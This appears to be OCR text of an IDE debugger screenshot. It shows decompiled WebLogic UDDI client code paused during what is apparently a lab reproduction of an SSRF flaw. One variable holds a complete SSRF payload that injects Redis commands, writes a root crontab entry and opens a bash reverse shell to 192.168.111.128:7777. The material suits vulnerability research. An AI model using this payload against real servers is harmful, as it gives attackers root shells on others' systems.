 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) wlserver_10.3 - UDDISoapMessage.class [lib]
wlserver_10.3 lib wls-api.jar weblogic uddi client service UDDISoapMessage sendMessage dockerdebug
XML_SoapException.class weblogic.jar!\...\UDDISoapMessage.class wls-api.jar!\...\UDDISoapMessage.class Http11ClientBinding.class BindingFactory.class BindingInfo.class
反编译 .class文件, 字节码版本: 49.0 (Java 5) 下载... 选择源(S)...
48 public void sendMessage(Element var1, String var2) throws XML_SoapException {
49 System.setProperty("javax.xml.soap.MessageFactory", "weblogic.webservice.core.soap.MessageFactoryImpl");
50
51 try {
52 DefaultMessageContext var3 = new DefaultMessageContext();
53 SOAPMessage var4 = var3.getMessage();
54 MimeHeaders var5 = var4.getMimeHeaders();
55 var5.addHeader( name: "soapAction", value: "\"\"");
56 SOAPPart var6 = var4.getSOAPPart();
57 SOAPEnvelope var7 = var6.getEnvelope();
58 SOAPBody var8 = var7.getBody();
59 SOAPElement var9 = var8.addChildElement(var1.getTagName());
60 this.populateSOAPElement(var7, var9, var1);
61 BindingFactory var10 = BindingFactory.getInstance();
62 BindingInfo var11 = new BindingInfo();
63 var11.setAddress(var2);
64 Binding var12 = var10.create(var11);
65 var12.send(var3);
66 var12.receive(var3);
67 var4 = var3.getMessage();
68 var6 = var4.getSOAPPart();
调试: dockerdebug
调试器 控制台
帧 线程
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
"[ACTIVE] ExecuteTh...oled Threads": 正在运行
sendMessage:78, UDDISoapMessage (weblogic.uddi.cli
findBusiness:101, Inquiry (weblogic.uddi.client.service)
findBusinessListByName:325, Search (com.bea.uddiexplor
getResponse:172, Search (com.bea.uddiexplorer)
_jspService:106, __searchpublicregistries (jsp_servlet)
service:34, JspBase (weblogic.servlet.jsp)
run:227, StubSecurityHelper$ServletServiceAction (weblo
invokeServlet:125, StubSecurityHelper (weblogic.servlet.i
execute:301, ServletStubImpl (weblogic.servlet.internal)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意...
this = {UDDISoapMessage@14515}
变量调试信息不可用
var1 = {ElementImpl@14516} "[find_business: null]"
var2 = "http://172.18.0.2:6379/ww\n\r\n\r\nset 1 "\n\n\n\n0-59 0-23 1-31 1-12 0-6 root bash -c 'sh -i >& /dev/tcp/192.168.111.128/7777 0>&1'\n\n\n\n"\n\rconfig set dir /etc/\n\rconfig set dbfilename crontab\n\rsave" ...(显示)
var3 (slot_3) = {DefaultMessageContext@14520}
var4 (slot_4) = {SOAPMessageImpl@14522} "SOAPMessageImpl[SOAPPartImpl[SOAPEnvelopeImpl[<env:Header></env:Header>SOAPBody[<find_business generic="2.0" xmlns="urn:uddi-org:api_v2"><name>a
var5 (slot_5) = {MimeHeaders@14525}
var6 (slot_6) = {SOAPPartImpl@14530} "SOAPPartImpl[SOAPEnvelopeImpl[<env:Header></env:Header>SOAPBody[<find_business generic="2.0" xmlns="urn:uddi-org:api_v2"><name>a</name></find_business>]]]"
var7 (slot_7) = {SOAPEnvelopeImpl@14534} "SOAPEnvelopeImpl[<env:Header></env:Header>SOAPBody[<find_business generic="2.0" xmlns="urn:uddi-org:api_v2"><name>a</name></find_business>]]"
var8 (slot_8) = {SOAPBodyImpl@14539} "SOAPBody[<find_business generic="2.0" xmlns="urn:uddi-org:api_v2"><name>a</name></find_business>]"
var9 (slot_9) = {SOAPBodyElementImpl@14545} "<find_business generic="2.0" xmlns="urn:uddi-org:api_v2"><name>a</name></find_business>"
var10 (slot_10) = {BindingFactory@14323}
.. 计数
英
项目
结构
Bookmarks
JPA Structure
数据库
SciView
通知
Version Control 调试 TODO 问题 终端 SpotBugs Profiler Python Packages 服务 Spring
64:37 CRLF UTF-8 4 个空格